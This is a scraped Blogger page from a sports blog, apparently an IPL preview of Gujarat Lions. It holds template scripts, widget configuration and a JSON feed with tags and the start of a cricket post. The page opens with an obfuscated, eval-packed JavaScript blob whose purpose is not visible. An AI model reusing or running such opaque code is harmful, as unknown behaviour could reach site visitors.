\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY50q_DDNRCXsRmj4tkZAhDO1d_RHw:1769438178336';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5319624793909672042','//www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html','5319624793909672042');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5319624793909672042', 'title': 'DW on Sport', 'url': 'http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html', 'canonicalUrl': 'http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html', 'homepageUrl': 'http://www.sportdw.com/', 'searchUrl': 'http://www.sportdw.com/search', 'canonicalHomepageUrl': 'http://www.sportdw.com/', 'blogspotFaviconUrl': 'http://www.sportdw.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-15663446-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DW on Sport - Atom\x22 href\x3d\x22http://www.sportdw.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DW on Sport - RSS\x22 href\x3d\x22http://www.sportdw.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DW on Sport - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5319624793909672042/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DW on Sport - Atom\x22 href\x3d\x22http://www.sportdw.com/feeds/7493513076645460297/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4310688115243248', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7493513076645460297', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60/s72-c/roy.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60/s400/roy.jpg', 'pageName': 'IPL Preview - Gujarat Lions', 'pageTitle': 'DW on Sport: IPL Preview - Gujarat Lions'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'IPL Preview - Gujarat Lions', 'description': ' The Overseas Players   The pick of the overseas players that Gujarat Lions have signed for this season is undoubtedly Jason Roy. My model h...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60/s400/roy.jpg', 'url': 'http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7493513076645460297}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '5319624793909672042', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4eYG5xNGUr3fVi5KcDpZxpjLLSdQ:1769438178336', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.sportdw.com/feeds/posts/default?alt=json-in-script&callback=jQuery111003265592852992425_1769438176609&_=1769438176610
body_size: 86804
content:
// API callback
jQuery111003265592852992425_1769438176609({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042"},"updated":{"$t":"2026-01-19T00:50:06.325+01:00"},"category":[{"term":"football"},{"term":"tennis"},{"term":"betting"},{"term":"cycling"},{"term":"preview"},{"term":"tour de france"},{"term":"tips"},{"term":"world cup"},{"term":"england"},{"term":"T20 Cricket"},{"term":"aston villa"},{"term":"giro d'italia"},{"term":"junior"},{"term":"analytics"},{"term":"contador"},{"term":"league 2"},{"term":"schleck"},{"term":"wiggins"},{"term":"20 to watch"},{"term":"cavendish"},{"term":"fifa"},{"term":"match fixing"},{"term":"statistics"},{"term":"tactics"},{"term":"wimbledon"},{"term":"chelsea"},{"term":"south africa"},{"term":"armstrong"},{"term":"australian open"},{"term":"barcelona"},{"term":"cricket"},{"term":"fixing"},{"term":"spain"},{"term":"transfers"},{"term":"vekic"},{"term":"batting"},{"term":"beck"},{"term":"blatter"},{"term":"bouchard"},{"term":"corruption"},{"term":"doping"},{"term":"evans"},{"term":"gavrilova"},{"term":"germany"},{"term":"kontaveit"},{"term":"liverpool"},{"term":"puig"},{"term":"review"},{"term":"svitolina"},{"term":"violence"},{"term":"world championship"},{"term":"barty"},{"term":"boxing"},{"term":"federer"},{"term":"finance"},{"term":"france"},{"term":"french open"},{"term":"hushovd"},{"term":"keys"},{"term":"khromacheva"},{"term":"murray"},{"term":"premier league"},{"term":"qatar"},{"term":"schmiedlova"},{"term":"serena williams"},{"term":"sharapova"},{"term":"siniakova"},{"term":"swimming"},{"term":"torres"},{"term":"uefa"},{"term":"valencia"},{"term":"vuelta"},{"term":"youth"},{"term":"adam"},{"term":"argentina"},{"term":"azarenka"},{"term":"drugs"},{"term":"farrar"},{"term":"gilbert"},{"term":"haye"},{"term":"hodgson"},{"term":"itf"},{"term":"manager"},{"term":"mourinho"},{"term":"nadal"},{"term":"newcastle"},{"term":"olympics"},{"term":"pacquiao"},{"term":"real madrid"},{"term":"redknapp"},{"term":"referees"},{"term":"sanchez"},{"term":"stage 1"},{"term":"stage 3"},{"term":"terry"},{"term":"townsend"},{"term":"transfer window"},{"term":"van uytvanck"},{"term":"vickery"},{"term":"voeckler"},{"term":"warner"},{"term":"abanda"},{"term":"adamu"},{"term":"andy murray"},{"term":"arroyo"},{"term":"arsenal"},{"term":"blackpool"},{"term":"bowling"},{"term":"cancellara"},{"term":"capello"},{"term":"carroll"},{"term":"casar"},{"term":"colombia"},{"term":"crawford"},{"term":"crisis"},{"term":"davis cup"},{"term":"djokovic"},{"term":"equal pay"},{"term":"escobar"},{"term":"euro 2012"},{"term":"evra"},{"term":"favourite"},{"term":"future"},{"term":"galimzyanov"},{"term":"giggs"},{"term":"girls"},{"term":"houllier"},{"term":"ivanovic"},{"term":"japan"},{"term":"jordan"},{"term":"klitschko"},{"term":"luiz"},{"term":"mayweather"},{"term":"messi"},{"term":"mexico"},{"term":"newspaper"},{"term":"nibali"},{"term":"platini"},{"term":"politics"},{"term":"portugal"},{"term":"prediction"},{"term":"premiership"},{"term":"putintseva"},{"term":"retirement"},{"term":"rojas"},{"term":"rooney"},{"term":"ruiz"},{"term":"sagan"},{"term":"serve"},{"term":"shakhtar"},{"term":"south korea"},{"term":"stage 12"},{"term":"stage 2"},{"term":"stage 4"},{"term":"stage 5"},{"term":"stage 6"},{"term":"stage 8"},{"term":"stage 9"},{"term":"standards"},{"term":"suarez"},{"term":"uran"},{"term":"villas boas"},{"term":"witthoeft"},{"term":"wta"},{"term":"10 to watch"},{"term":"2012"},{"term":"2015"},{"term":"2022"},{"term":"Ian Dorward"},{"term":"Machine Learning"},{"term":"Mixed"},{"term":"ODI Cricket"},{"term":"T20 Cricket Preview"},{"term":"abramovich"},{"term":"adriano"},{"term":"afc wimbledon"},{"term":"age"},{"term":"age curve"},{"term":"aguero"},{"term":"ajax"},{"term":"alajuelense"},{"term":"albrighton"},{"term":"alive"},{"term":"allardyce"},{"term":"allen"},{"term":"alonso"},{"term":"ambition"},{"term":"ana ivanovic"},{"term":"anelka"},{"term":"anton"},{"term":"asafa powell"},{"term":"ashley"},{"term":"asiagate"},{"term":"aspire"},{"term":"asprilla"},{"term":"athletic bilbao"},{"term":"athletics"},{"term":"attwell"},{"term":"aulas"},{"term":"ban"},{"term":"bannan"},{"term":"bar"},{"term":"barredo"},{"term":"batty"},{"term":"beat"},{"term":"bellis"},{"term":"bencic"},{"term":"bent"},{"term":"big bash"},{"term":"big serve"},{"term":"bin hammam"},{"term":"blackburn"},{"term":"blood passport"},{"term":"boassen hagen"},{"term":"boasson hagen"},{"term":"bole"},{"term":"bookmakers"},{"term":"borussia monchengladbach"},{"term":"bradford"},{"term":"brajkovic"},{"term":"brazil"},{"term":"break point"},{"term":"brian baker"},{"term":"bridge"},{"term":"busquets"},{"term":"buzzfeed"},{"term":"cabanas"},{"term":"cantera"},{"term":"captain"},{"term":"cardiff"},{"term":"caribbean"},{"term":"change"},{"term":"cindarella"},{"term":"clark"},{"term":"clay"},{"term":"coaching"},{"term":"cole"},{"term":"colomer"},{"term":"competitive balance"},{"term":"conte"},{"term":"corners"},{"term":"costa rica"},{"term":"couacaud"},{"term":"courtsiding"},{"term":"cover-up"},{"term":"croatia"},{"term":"cross country"},{"term":"cutting"},{"term":"czech republic"},{"term":"darby"},{"term":"de bosque"},{"term":"de kock"},{"term":"deadline"},{"term":"death"},{"term":"debt"},{"term":"delfouneso"},{"term":"desai"},{"term":"development"},{"term":"dfl"},{"term":"diame"},{"term":"dictator"},{"term":"disaster"},{"term":"disciplinary process"},{"term":"djere"},{"term":"domenech"},{"term":"draws"},{"term":"dream football league"},{"term":"drogba"},{"term":"drug testing"},{"term":"dupont"},{"term":"edmund"},{"term":"egypt"},{"term":"epo"},{"term":"errors"},{"term":"etxeberria"},{"term":"europa league"},{"term":"ewood park"},{"term":"fa"},{"term":"fa cup"},{"term":"fabregas"},{"term":"faisaly"},{"term":"fees"},{"term":"feher"},{"term":"fellaini"},{"term":"ffp"},{"term":"financial fair play"},{"term":"fire"},{"term":"foakes"},{"term":"foe"},{"term":"football beyond borders"},{"term":"forehand"},{"term":"frank de boer"},{"term":"froome"},{"term":"fulham"},{"term":"garin"},{"term":"garmin"},{"term":"garth crooks"},{"term":"gasparyan"},{"term":"gerrard"},{"term":"gesink"},{"term":"ghana"},{"term":"gibraltar"},{"term":"goalkeeper"},{"term":"gold cup"},{"term":"golubev"},{"term":"grand slam"},{"term":"greed"},{"term":"green"},{"term":"greipel"},{"term":"grounds"},{"term":"guadeloupe"},{"term":"gulf"},{"term":"gyan"},{"term":"haas"},{"term":"handicap"},{"term":"harrison"},{"term":"hasan"},{"term":"heart attack"},{"term":"heartbreak"},{"term":"heavyweight"},{"term":"henin"},{"term":"heredia"},{"term":"herrera"},{"term":"hewitt"},{"term":"holland"},{"term":"holloway"},{"term":"holt"},{"term":"honduras"},{"term":"hoogerland"},{"term":"horace burrell"},{"term":"horner"},{"term":"htc"},{"term":"hugh dallas"},{"term":"humour"},{"term":"ibrahimovic"},{"term":"icc"},{"term":"idrizaj"},{"term":"iniesta"},{"term":"injuries"},{"term":"inter"},{"term":"italy"},{"term":"ivan fernandez anaya"},{"term":"ivory coast"},{"term":"jalal"},{"term":"jarque"},{"term":"johnson"},{"term":"kalinina"},{"term":"kenya"},{"term":"kerrigan"},{"term":"kicker"},{"term":"klopp"},{"term":"konjuh"},{"term":"krajan"},{"term":"krejcikova"},{"term":"kulichkova"},{"term":"kvitova"},{"term":"kyrgios"},{"term":"kyss"},{"term":"lacombe"},{"term":"lambert"},{"term":"lampard"},{"term":"laura robson"},{"term":"lebanon"},{"term":"leeds"},{"term":"lendl"},{"term":"leopard trek"},{"term":"li"},{"term":"london"},{"term":"london 2012"},{"term":"lord triesman"},{"term":"loyalty"},{"term":"luck"},{"term":"lucky"},{"term":"lyon"},{"term":"machado"},{"term":"mail on sunday"},{"term":"makoun"},{"term":"mallorca"},{"term":"managers"},{"term":"marathon"},{"term":"margarito"},{"term":"martin"},{"term":"match-fixing"},{"term":"mcbeth"},{"term":"mcleish"},{"term":"menchov"},{"term":"mexico city"},{"term":"milan"},{"term":"milojevic"},{"term":"milos raonic"},{"term":"mirror"},{"term":"miss"},{"term":"molchanov"},{"term":"moncoutie"},{"term":"money"},{"term":"monfils"},{"term":"muniain"},{"term":"mutai"},{"term":"myth"},{"term":"nasri"},{"term":"nedovyesov"},{"term":"negrito"},{"term":"netherlands"},{"term":"neville"},{"term":"neville ferguson"},{"term":"new zealand"},{"term":"news of the world"},{"term":"nextgen"},{"term":"northampton"},{"term":"northeast"},{"term":"norway"},{"term":"ntini"},{"term":"number one"},{"term":"o'neill"},{"term":"older generation"},{"term":"omnium"},{"term":"pakistan"},{"term":"palestine"},{"term":"paraguay"},{"term":"passing"},{"term":"pcb"},{"term":"pedro"},{"term":"penalties"},{"term":"penalty"},{"term":"petacchi"},{"term":"pineau"},{"term":"pistorius"},{"term":"playoff"},{"term":"plymouth"},{"term":"porto"},{"term":"portsmouth"},{"term":"prize money"},{"term":"psg"},{"term":"puerta"},{"term":"quiksilver pro france"},{"term":"quinzi"},{"term":"quotes"},{"term":"racism"},{"term":"radars"},{"term":"radioshack"},{"term":"radwanska"},{"term":"ramos"},{"term":"raonic"},{"term":"red card"},{"term":"reina"},{"term":"relegation"},{"term":"return"},{"term":"riblon"},{"term":"rincon"},{"term":"road race"},{"term":"rodriguez"},{"term":"roland garros"},{"term":"role model"},{"term":"rolland"},{"term":"rotation"},{"term":"rugby"},{"term":"rui costa"},{"term":"russia"},{"term":"salvador"},{"term":"san remo"},{"term":"saprissa"},{"term":"scandal"},{"term":"scarponi"},{"term":"scholes"},{"term":"scotland"},{"term":"serbia"},{"term":"serving"},{"term":"sevilla"},{"term":"shankley"},{"term":"sharma"},{"term":"shootout"},{"term":"shot"},{"term":"simon"},{"term":"soccer"},{"term":"soler"},{"term":"southgate"},{"term":"spahic"},{"term":"sports personality"},{"term":"sportsmanship"},{"term":"stage 10"},{"term":"stage 11"},{"term":"stage 13"},{"term":"stage 14"},{"term":"stage 15"},{"term":"stage 7"},{"term":"star"},{"term":"steroids"},{"term":"stokes"},{"term":"stosur"},{"term":"striani"},{"term":"strikers"},{"term":"sunday times"},{"term":"superga"},{"term":"surfing"},{"term":"taarabt"},{"term":"takeover"},{"term":"talent"},{"term":"team of the week"},{"term":"team pursuit"},{"term":"telegraph"},{"term":"temarii"},{"term":"temurii"},{"term":"testing"},{"term":"thame"},{"term":"thatcham"},{"term":"tickets"},{"term":"tiebreaks"},{"term":"times"},{"term":"titles"},{"term":"torino"},{"term":"trott"},{"term":"tv"},{"term":"tyson gay"},{"term":"united"},{"term":"us virgin islands"},{"term":"usain bolt"},{"term":"valderrama"},{"term":"valley parade"},{"term":"van garderen"},{"term":"venky"},{"term":"video"},{"term":"villa"},{"term":"vinokourov"},{"term":"volta ao algarve"},{"term":"vuelta espana"},{"term":"wages"},{"term":"walcott"},{"term":"walker"},{"term":"wang"},{"term":"war"},{"term":"warm up"},{"term":"weakened team"},{"term":"wenger"},{"term":"weylandt"},{"term":"width"},{"term":"wigan"},{"term":"wihdat"},{"term":"wildcards"},{"term":"williams"},{"term":"winter"},{"term":"woods"},{"term":"wouter"},{"term":"yellow"},{"term":"youngsters"},{"term":"zampa"},{"term":"zarra"},{"term":"zenit"},{"term":"zhao"},{"term":"zimbabwe"},{"term":"zlatan"},{"term":"zulqarnain haider"},{"term":"zverev"}],"title":{"type":"text","$t":"DW on Sport"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"331"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1193367066901405218"},"published":{"$t":"2021-03-01T15:04:00.001+01:00"},"updated":{"$t":"2021-03-01T15:04:45.608+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ODI Cricket"}],"title":{"type":"text","$t":"The Changing Approach of Batsmen to the Nineties"},"content":{"type":"html","$t":"\u003Cp\u003ECricket always puts a lot of emphasis on milestone achievements and none more so than scoring a century. The television graphics always show the number of hundreds that a batsman has scored, there is always discussion about conversion rates of fifties to hundreds and it is always celebrated by a batsman when he reaches that milestone. Last week, I ran a poll on Twitter that asked which of two batsman - both with the same number of runs and the same average, but one with 43 100s and the other with 0 